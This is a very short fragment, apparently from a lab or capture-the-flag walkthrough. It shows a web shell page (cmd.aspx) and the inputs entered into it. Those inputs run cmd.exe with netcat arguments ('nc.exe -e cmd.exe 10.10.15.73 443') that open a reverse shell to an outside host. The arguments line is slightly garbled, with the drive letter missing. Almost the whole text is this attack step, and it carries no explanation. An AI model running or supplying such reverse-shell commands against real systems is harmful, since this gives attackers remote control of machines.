 http://localhost:8001/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments :\Users\Public\nc.exe -e cmd.exe 10.10.15.73 443
Run